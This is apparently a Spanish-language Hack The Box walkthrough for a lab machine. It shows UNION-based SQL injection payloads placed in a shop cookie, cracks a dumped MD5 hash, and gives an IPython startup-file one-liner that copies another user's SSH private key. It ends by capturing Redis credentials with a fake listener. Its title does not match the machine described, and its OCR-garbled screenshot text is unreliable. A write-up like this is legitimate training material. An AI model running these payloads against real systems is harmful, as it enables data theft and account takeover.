# Máquina RedPanda





### 27 Noviembre 2022

Hack The Box Creado por: dandy\_loco



# 1. Enumeración

Realizamos un PING a la máquina víctima para comprobar su TTL. A partir del valor devuelto, nos podemos hacer una idea del sistema operativo que tiene. En este caso podemos deducir que se trata de una máquina Linux.



Realizamos un escaneo exhaustivo de los puertos abiertos, con sus correspondientes servicios y versiones asociados.



Añadimos a nuestro fichero host la fqdn shared.htb y analizamos las tecnologías que usa el servicio web que corre por el puerto 80. Vemos que nos redirige al puerto 443.

# 2. Análisis de vulnerabilidades

Por lo que podemos ver, estamos ante una web de PrestaShop. Como veremos más adelante, no nos servirá mucho este dato, para vulnerar la máquina.

### ¿Qué es PrestaShop?

Es un sistema de gestión de contenidos libre y de código abierto pensado para construir desde cero tiendas en línea de comercio electrónico. Enfocado para permitir crear tiendas en línea desde pequeñas empresas a grandes corporaciones.

Inspeccionamos la web y vemos que, una vez escogido un producto, al realizar la compra nos envía a la URL <u>https://checkout.shared.htb</u>.

| SHOPPING CART                                                                | 1 item                          | \$19.12         |
|------------------------------------------------------------------------------|---------------------------------|-----------------|
| Hummingbird printed t-shirt                                                  | Shipping<br>Total (tax excl.)   | Free<br>\$19.12 |
| S19.12<br>Size: M<br>Color: White                                            | Total (tax incl.)               | \$19.12         |
| < Continue shopping                                                          | Taxes: \$0.00<br>PROCEED TO CHE | скоит           |
|                                                                              | _                               |                 |
| D https://checkout.shared.htb                                                |                                 |                 |
| 🛛 🗙 Kali Forums 🛛 🧟 Kali NetHunter 🛸 Exploit-DB 🛸 Google Hacking DB 🗍 OffSec |                                 |                 |
|                                                                              |                                 |                 |
|                                                                              |                                 |                 |
|                                                                              |                                 |                 |
|                                                                              |                                 |                 |
|                                                                              |                                 |                 |
| Hmm. We're having t                                                          | rouble finding                  | that site.      |

Añadimos esa nueva entrada fqdn a nuestro fichero hosts y la analizamos con burpsuite. "Decodeamos" el campo "custom\_cart" y vemos que puede ser vulnerable a un SQL Injection.

| Request         Raw         Hex         Image: Constraint of the state of the state  |                                                                                                    |      |      |    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------|------|----|
| Pretty         Raw         Hex         Image: Constraint of the state of the state o | Request                                                                                                    |      |      |    |
| 1 Get / HTTP/2<br>2 Host: checkout.shared.htb<br>3 Gookie: PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=<br>def5o200f997cb6b0e7c2d1e3f3d563f41485886e916edb4d0fe289303659ea6b4214ec1e2400371db70925111537a0194d4231fd263f6bf<br>la970f7275312e24653334a93864687c5b4f0479b06bcbcece090ff925703ca5b6f42fe43e456168ef6785ac3928b796c6cdaacb8fb054                                                                                                    | Pretty Raw Hex                                                                                                    | 1    |      |    |
| 2 Host: checkout.shared.htb<br>3 Cookie: PrestaShop-5f7b4f2931ed69a86c734aa3c67dd4c=<br>def50200997cb60e-72d1e3f3d563f41485886e916edb4d0fe289303659ea6b4214ec1e2400371db70925111537a0134d4231fd263f6bf<br>1a970f7275331e2e465a33a49a98c4687c3b4f0d79b06bcbecee090ff925703ca5b6f42fe43e456168ef67a5ac3928b796c6cdaacb8fb054                                                                                                    | 1 GET / HTTP/2                                                                                                    |      |      |    |
| 3 Cookie: PrestaShop-577b4f27831ed69a86c734a3c57d44c=<br>def50200f97cb6b0e7e2d1e3f3d563f41485886c916edb4d0fe289303659ea6b4214ec1e2400371db70925111537a0134d4231fd263f6bf<br>la970f7275331e2e465a33a49a98c4687c3b4f04759b66bcbecee090ff925703ca5b6f42fe43e456168ef67a5ac3928b796c6cdaacb8fb054                                                                                                    | 2 Host: checkout.shared.htb                                                                                                    |      |      |    |
| def50200f997cb6b0e7e2d1e3f3d563f41485886e916edb4d0fe289303659ea6b4214ec1e2400371db70925111537a0134d4231fd263f6bf<br>1a970f7275331e2e465a33a49a98c4687c3b4f0d79b06bcbecee090ff925703ca5b6f42fe43e456168ef67a5ac3928b796c6cdaacb8fb054                                                                                                    | 3 Cookie: PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=                                                                                                    |      |      |    |
| 1a970f7275331e2e465a33a49a98c4687c3b4f0d79b06bcbecee090ff925703ca5b6f42fe43e456168ef67a5ac3928b796c6cdaacb8fb054                                                                                                    | def50200f997cb6b0e7e2d1e3f3d563f41485886e916edb4d0fe289303659ea6b4214ec1e2400371db70925111537a0134d4231                                                                                                    | fd2( | 53f6 | bf |
|                                                                                                    | 1a970f7275331e2e465a33a49a98c4687c3b4f0d79b06bcbecee090ff925703ca5b6f42fe43e456168ef67a5ac3928b796c6cda                                                                                                    | acb  | Bfb0 | 54 |
| 59d389aefb06b354b9b0bf39901ea890299480355818db605f3ad7fc5dc7cb539253887c68c396597a8996680030d2948e319d953a6076b6                                                                                                    | 59d389aefb06b354b9b0bf39901ea890299480355818db605f3ad7fc5dc7cb539253887c68c396597a8996680030d2948e319d9                                                                                                    | 53a( | 5076 | b6 |
| 66caf3779006e74193cbc5516c1e4f0d3f1765fb3b81ccb2f980411702fa3e05cd565e1b4468d4c4264b12ce681f1c73d25a9b9c46b43186                                                                                                    | 66caf3779006e74193cbc5516c1e4f0d3f1765fb3b81ccb2f980411702fa3e05cd565e1b4468d4c4264b12ce681f1c73d25a9b9                                                                                                    | c46  | o431 | 86 |
| d06b246e1d7d24829e5c9ece9e0b1def8e2d850075756d63b04d747263dfab67ba36c957f76a114a947d0d04cd8f8c36d051231033f94574                                                                                                    | d06b246e1d7d24829e5c9ece9e0b1def8e2d850075756d63b04d747263dfab67ba36c957f76a114a947d0d04cd8f8c36d051231                                                                                                    |      | f945 |    |
| 14eff9d456d68efc1d4a351502b35a7e8ab5e2923179c1962e3ce1ff501229d4d1d39e92e6c96882880fba2d3881ad0233148b39d18d8574                                                                                                    | 14eff9d456d68efc1d4a351502b35a7e8ab5e2923179c1962e3ce1ff501229d4d1d39e92e6c96882880fba2d3881ad0233148b3                                                                                                    | 9d18 | 8d85 |    |
| e0d0b3168e805cf334d7d89a7714375581346f0ca5a29c6d0da79484850637293f99a51406c0ce3c6584d111d6e4a8dcaf80238d17c04051                                                                                                    | e0d0b3168e805cf334d7d89a7714375581346f0ca5a29c6d0da79484850637293f99a51406c0ce3c6584d111d6e4a8dcaf80238                                                                                                    | d17( | :040 |    |
| ae71b4f45632ef8ed4f68f57b960486fd1bcbae60d9873a648ef4fd6273304111fd0e6884cc74b2b39da9a4168dff563f910069e33241411                                                                                                    | ae71b4f45632ef8ed4f68f57b960486fd1bcbae60d9873a648ef4fd6273304111fd0e6884cc74b2b39da9a4168dff563f910069                                                                                                    |      | 2414 | 11 |
| 0ae48380ac6903ace81b605571c9e86a536485adadbef518c76d4249eaddc18bf61da97b721dbad2ddb13787b2854895b26c2cc950142568                                                                                                    | 0 a e 48380 a c 6903 a c e 81b 605571 c 9 e 86a 536485 a da db e f 518c 76d 4249 e a dd c 18b f 61 da 97b 721 db a d 2d db 1 3787b 2854895b 26c 2c c a standard second second s | 950] | 1425 | 68 |
| 2802456a38c6e2684efd9160cblc21e1142d2efc1905; custom_cart={"53GG2EF8":"1"}                                                                                                    | 2802456a38c6e2684efd9160cb1c21e1142d2efc1905; custom_cart={"53GG2EF8":"1"}                                                                                                    |      |      |    |
| 4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0                                                                                                    | 4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv: <del>102.0) Geck</del> o/20100101 Firefox/102.0                                                                                                    |      |      |    |
| S Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8                                                                                                    | 5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8                                                                                                    |      |      |    |
| 6 Accept - Language: en-US, en: q=0.5                                                                                                    | 6 Accept-Language: en-US,en;q=0.5                                                                                                    |      |      |    |
| 7 Accept-Encoding: gzip, deflate                                                                                                    | 7 Accept-Encoding: gzip, deflate                                                                                                    |      |      |    |
| 8 Upgrade-Insecure-Requests: 1                                                                                                    | 8 Upgrade-Insecure-Requests: 1                                                                                                    |      |      |    |
| 9 Sec-Fetch-Dest: document                                                                                                    | 9 Sec-Fetch-Dest: document                                                                                                    |      |      |    |
| 0 Sec-Fetch-Mode: navigate                                                                                                    | 0 Sec-FetCh-Mode: navigate                                                                                                    |      |      |    |
| 1 Sec-Fetch-Site: none                                                                                                    | 1 Sec-Fetch-Site: none                                                                                                    |      |      |    |
| 2 Sec-Fetch-User: 71                                                                                                    | 2 Sec-Fetch-User: /1                                                                                                    |      |      |    |
| S le: traiters                                                                                                    | s le: trailers                                                                                                    |      |      |    |

Dando por hecho que es un servidor de base de datos MySQL, intentamos sacar las bases de datos que contiene.

| Request                                                                                                    |                                                                                 | Response                               |          |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|----------------------------------------|----------|
| Pretty Raw Hex                                                                                                    |                                                                                 | Pretty Raw Hex Render                  |          |
| l (GT / HTTP/2<br>2 Htst: checkut.shared.htb<br>9 Cookie: Prests3bnp-54754427831ed65806c734a33c67d44c=<br>def502019970-6800-72.012 #3455341455806c936edb4d04c289308659ea664214cc1e2400371db70925111537a01344233                                                                                                    |                                                                                 | Your cart                              | $\equiv$ |
| 1 and 717 275331 - 24-663354 designs 4687 - 34-100 736 06 back - eccord 7527 703 × 36.47 43 e 451, Gel ef 75.53 × 15887 756 e 6 555 × 555 558 + 24 565 558 20 + 255 558 + 255 558 + 255 55 | acb8fb054<br>953a6076b6<br>9c46b43186<br>.033f94574<br>89d18d8574<br>8d17c04051 | # Product Qty Unit                     | Price    |
| ae/1b4f45532ef8ed4f66f57b590486fd1bcbae6039873a648ef4f45273304111fd0e6884c78t2b38059416<br>0ae48880ac6933ae81b65571c98663548545addaef518c7642428ea0c18bf61d97572dbad2db13785584695b26c2<br>2802456a38c6e2684efd9160cb1c21e1142d2efc1905; custom_cart=(*1* union_select l.group_concat(schema_name                                                                                                    | 0e33241411<br>1950142568<br>.3 from                                             | 1 information_schema,checkout 1 \$3,00 | D        |
| information_schema.schemata':'l'<br>4 User-Agent Horila/s/o (X1): Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0<br>5 Accept: text/html.application/html.xml.application/xml:q=0.9.image/avif.image/vebp.*/*;q=0.8<br>6 Accept: text/html.application/html.xml.application/xml;q=0.9.image/avif.image/vebp.*/*;q=0.8                                                                                                    |                                                                                 | \$3,0                                  | 0        |

Nos quedamos con la base de datos de "checkout" y enumeramos sus tablas.

| Request<br>Petty Raw Her ■                                                                                                    | <b>Response</b><br>Pretty Raw Hex <b>Render</b> |               |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------|---------------|
| 1) GET / HTTP/2<br>2) Mest : checkut :shared.htb<br>3) Gookis : Prest Sibney 5475.4427831ed69986c936e3734a33c67d44c=<br>def 50004790.cheburg : 201 : 34956341 245886e31 6e38440fc289303559ea864214ec1e2400371db70925111537a013444231fd263f6bf                                                                                                    | Your cart                                       |               |
| 1a570f72753812e465384c94865484c987844f0f72460bbcece600ff625708csbf42f445465666ff73553082e46658<br>50688m4 thou 5848b60f7930cs48025949025808b605f347f45454c34c5858258078b6<br>50688m4 thou 5848b60f7930cs48025949025808b605f347f454545455825808<br>5068745795086r2439245530c246453081492645485386b605f347f56411702f3ac5654558194644c2643242e46f14573845882644643<br>146f76465466f144543931265055786458452937595126932754264398884549841975908467884548981848293448981848293448981848784 | # Product Ot                                    | v IInit Price |
| e0d0b3168e805cf334d7d89a7714375581346f0ca5a29c6d0da79484850637293f93a51406c0ce3c6584d111d6e4a8dcaf80288d17c04051<br>ae71b4fx5632ef8e4df68f57b5960486fd1bcbae60d9973a648eff4f6273304111fd0e6884cc78b28d9a9a4188dff5635f91069e3324141<br>Dae48898me7693ace81b67571c9685c734845addae5187c78d2498add1818f51da97771dbad2ddb13787586895b07cc785142586                                                                                                    | * Floatet Qt                                    | \$3.00        |
| <pre>2802456a38c6e2684ef49160cb1c21e1142d2efc1905; custom_cart=(*1' union select 1,group_concat(table_name),3 from<br/>information_schema.tables where table_schemam*checkout**:1*)<br/>4 User-Agent: Moz1145Ch 0 (XII: Linux x86 64; rv:102.0) Occko(20100101 Firefor/102.0</pre>                                                                                                    |                                                 | \$3.00        |
| 5 Accept: accupt: acoupt: acoupt: acouption/white.val,application/whi;q=0.9.image/wijf,image/webp,*/*;q=0.8<br>6 Accept-tanougnet: acoupt: acoupt: acoupt: acouption acouption acouption acouption acouption acouption acoupti<br>7 Accept-tanougnet: acouption acouption acouption acouption acouption acouption acouption acouption acouption a<br>9 Sec.Fetch.Dest: document<br>4 Sec.Fetch.Dest: document                                                                          | Credit card data (number and CVV):              | , .           |
| 10 Sec-Fetch-Mode: navigate<br>11 Sec-Fetch-Site: none<br>12 Sec-Fetch-Islaer: 21                                                                                                    | 1111-1111-1111 123                              |               |
| IS Te: trailers<br>15<br>15                                                                                                    | Pay                                             |               |

Revisamos las columnas que tiene la tabla "user".

| Request                                                                                                    | Response                           | C.         |
|----------------------------------------------------------------------------------------------------|------------------------------------|------------|
| Pretty Raw Hex 🗐 🕅 🗏                                                                                                    | Pretty Raw Hex Render              |            |
| 1 GGT / HTTP/2<br>2 Host : checkut :shared.htb<br>3 Gooki :: Presta300p-547b472931ed09806c794a3:c67dd4c=<br>[de150201970:c600e7c31d:343456341445580e216ed04d0fc2893036559ea6b4214ec1e2400371db70925111557a013444231fd263f6f                                                                        | Your cart                          |            |
| 1a37017275331c2445333404985469753461470753005cbcccc001716257305cbbf421474548453089773ac5328877685c5328877685c5328877685c5328877685c5328877685c5328877685c5328877685c5328877685c5328877685c5328877685c5328877685c5328877685c5328877685c5328877885c5328788787857887878878787878878787878878787878878 | # Product Qty                      | Unit Price |
| Oae48380ac6903ace81b605571c9e86a536485adadbef518c76d4249eaddc18bf61da97b721dbad2ddb13787b2854895b26c2cc950142568                                                                                                    | 1 id,username,password 1           | \$3,00     |
| information schwan columns vhere table name = userftal)<br>4 User-Agent Hostlav/S. Dill:innu z66 (+-v102.0) (0.64x20100101 Firefor/102.0<br>5 Accept: tast/htl.application/htll:wnl.application/wnl;q=0.9;immge/avif.image/webp.#/*;q=0.8<br>6 Accept: tast.ong.doi:0.5                            |                                    | \$3,00     |
| 7 Accept-Encoding: gzip, deflate<br>8 UpgradeInsecure-Requests: 1<br>9 Sec-Fetch-Dest: document                                                                                                    | Credit card data (number and CVV): |            |
| 10 Sec-Fetch-Mode: navigate<br>11 Sec-Fetch-Site: none<br>12 Sec-Fetch-User: 71                                                                                                    | 1111-1111-1111 123                 |            |
| 13 Tet tesilers<br>14<br>15                                                                                                    | Pay                                |            |

Ejecutamos una consulta, sobre esa tabla user, obteniendo unas credenciales (el campo "password" es un hash")



Con hash-identifier obtenemos que la password está encriptada en MD5. Con crackstation, intentamos obtener la clave en claro.

| Supports: LM, NTLM, md2, md4, md5, md5(md5_hex), md5-half, sha1, sha224, sha256, sha384, sha512, ripeMD160<br>QubesV3.1BackupDefaults | , whirlpool, MySQL | 4.1+ (sha1(sha1_bin)), |
|----------------------------------------------------------------------------------------------------|--------------------|------------------------|
| Hash                                                                                                    | Туре               | Result                 |
| fc895d4eddc2fc12f995e18c865cf273                                                                                                    | md5                | Soleil101              |
| Color Codes: Green: Exact match, Yellow: Partial match, Revel Not found.                                                              |                    |                        |
|                                                                                                    |                    |                        |

1. Soleil101

## 3. Explotación y acceso.

Comprobamos si las credenciales han sido reutilizadas, intentando acceder por ssh. Ganamos acceso a la máquina.



## 4. Movimiento lateral

Dado que no encontramos la "flag" en el directorio del usuario, revisamos los usuarios que tiene la máguina víctima.



Entendemos que tenemos que conseguir convertirnos en el usuario "dan\_smith". Miramos a los grupos que pertenecemos.

james\_mason@shared:/tmp\$ id uid=1000(james\_mason) gid=1000(james\_mason) groups=1000(james\_mason),1001(developer)

Buscamos ficheros o directorios, cuyo grupo propietario sea "developer". Encontramos el directorio "/opt/scripts\_review" que está vacío.

james\_mason@shared:/tmp\$ find / -group developer 2>/dev/null
/opt/scripts\_reviewome/kali/HTB/shared

Nos apoyamos en pspy, para verificar los procesos que están corriendo en la máquina víctima.

| 2022/11/27 | 02:56:36 |      |  | /sbin/init                                                                          |
|------------|----------|------|--|-------------------------------------------------------------------------------------|
| 2022/11/27 | 02:57:01 |      |  | /usr/sbin/CRON -f                                                                   |
| 2022/11/27 | 02:57:01 |      |  | /usr/sbin/CRON -f                                                                   |
| 2022/11/27 | 02:57:01 |      |  | /bin/sh -c /root/c.sh                                                               |
| 2022/11/27 | 02:57:01 |      |  | /bin/bash /root/c.sh                                                                |
| 2022/11/27 | 02:57:01 |      |  | /bin/bash /root/c.sh                                                                |
| 2022/11/27 | 02:57:01 | CMD: |  | /usr/sbin/CRON -f                                                                   |
| 2022/11/27 | 02:57:01 |      |  | /usr/bin/pkill ipython                                                              |
| 2022/11/27 | 02:57:01 |      |  | /bin/sh -c /usr/bin/pkill ipython; cd /opt/scripts_review/ & /usr/local/bin/ipython |
| 2022/11/27 | 02:57:06 |      |  |                                                                                     |
| 2022/11/27 | 02:57:06 | CMD: |  | /bin/bash /root/c.sh                                                                |
| 2022/11/27 | 02:57:06 |      |  | perl -ne s/\((\d+)\)/print " \$1"/ge                                                |
| 2022/11/27 | 02:57:06 |      |  | /bin/bash /root/c.sh                                                                |
| 2022/11/27 | 02:57:06 |      |  | pidof redis-server                                                                  |
| 2022/11/27 | 02:57:07 |      |  | (s-server)                                                                          |
|            |          |      |  |                                                                                     |

### Buscamos información respecto iPython.

#### IPython

IPython es un shell interactivo que añade funcionalidades extra al modo interactivo incluido con Python, como resaltado de líneas y errores mediante colores, una sintaxis adicional para el shell, autocompletado mediante tabulador de variables, módulos y atributos; entre otras funcionalidades. Es un componente del paquete SciPy.

Realizando una búsqueda por Internet, descubrimos que tiene un repositorio GIT (<u>https://github.com/ipython/ipython</u>) en la cual detallan un problema de seguridad.

| ← → C @ O B #                                                                                                    | https://github.com/ipython/ipython                                                    |                                                 |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|-------------------------------------------------|
| 🔅 Més visitados 🗋 s4vitar 🗋 Hacking 🗋 Programació                                                                                                    | 🗯 Revision de Logs OSSI 🛞 Kenjo 🥥 Discord 🏉 User Account   Hack-fu 🛛 CVE Trends - cro | wdso 🖀 kitty 👩 tmux shortcuts & che 🗄 sp_BlitzF |
| Search or jump to                                                                                                    | Pull requests Issues Codespaces Marketplace Explore                                   |                                                 |
| I ipython / ipython Public                                                                                                    |                                                                                       |                                                 |
| Code     O Issues 1.3k     Th Pull request     The Pull request     The Pull request | (74) ⊙ Actions ⊞ Projects □ Wiki O Security 1 I Insights                              |                                                 |
|                                                                                                    | 146 tags                                                                              | Go to file Add file * <> Code +                 |
|                                                                                                    | Carreau Merge pull request #13831 from Carreau/py-typed 🚃                             | × 28f76f8 11 days ago 326,166 commits           |
|                                                                                                    | in darker, upgrade black                                                              | 29 days ago                                     |

| Overview             |   | Security Advisories<br>View information about security vulnerabilities from this repository's maintainers. |                 |
|----------------------|---|----------------------------------------------------------------------------------------------------|-----------------|
| eporting<br>空 Policy |   | Execution with Unnecessary Privileges in ipython                                                           | (High severity) |
| ② Advisories         | 1 | under-pd/mi-ader-idda brannen on ten in på caneen                                                          |                 |

Tomando la POC de la web, nos creamos el siguiente "one liner" y esperamos. Si todo va bien, deberíamos conseguir leer la clave id\_rsa del usuario dan\_smith.

| s_mason@shared:/opt/scripts_re<br>s_mason@shared:/opt/scripts_re | wś mkdir -m 777 -p profile_default 66 mkdir -m 777 profile_default/startup 86 echo 'import os; os.system("cat -/.ssh/id_tsa > /tmp/key") > profile_default/s | artup/foc |
|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|
|                                                                  | <pre>james_mason@shared:/opt/scripts_review\$ cat /tmp/key<br/></pre>                                                                                        |           |

### Nos intentamos conectar con la clave privada obtenida.

| (reot@ kali)-[/home/kali/HTB]<br># ssh dan_smith@10.10.11.172 -i id_rsa<br>Linux shared 5.10.0-16-amd64 #1 SMP Debian 5.10.127-1 (2022-06-30) x86_64                                                               |
|----------------------------------------------------------------------------------------------------|
| The programs included with the Debian GNU/Linux system are free software;<br>the exact distribution terms for each program are described in the<br>individual files in /usr/share/doc/*/copyright.                 |
| Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent<br>permitted by applicable law.<br>Last login: Thu Jul 14 14:43:34 2022 from 10.10.14.4<br>dan_smith@shared:~\$ whoami<br>dan_smith<br>dan_smith |

## 5. Escalada de privilegios

Revisamos nuevamente la pertenencia a grupos del usuario con el que hemos ganado acceso.

dan\_smith@shared:~\$ id
uid=1001(dan\_smith) gid=1002(dan\_smith) groups=1002(dan\_smith),1001(developer),1003(sysadmin)

Revisamos los ficheros y directorios, que tengan como grupo propietario a "sysadmin".

dan\_smith@shared:~\$ find / -group sysadmin 2>/dev/null
/usr/local/bin/redis\_connector\_dev

El script parece que hace una conexión al servicio de Redis, mandando las credenciales.

### ¿Qué es Redis?

Es un motor de base de datos en memoria, basado en el almacenamiento en tablas de hashes pero que opcionalmente puede ser usada como una base de datos durable o persistente. Está escrito en ANSI C por Salvatore Sanfilippo, quien es patrocinado por Redis Labs.

Nos traemos el script a nuestra máquina atacante. Nos ponemos en escucha por el puerto 6379, como si fueramos el servicio de Redis y ejecutamos el script.



Conseguimos obtener unas credenciales:

1. F2WHqJUz2WEz=Gqq

Probamos a acceder con ellas, por ssh, como el usuario dan\_smith.

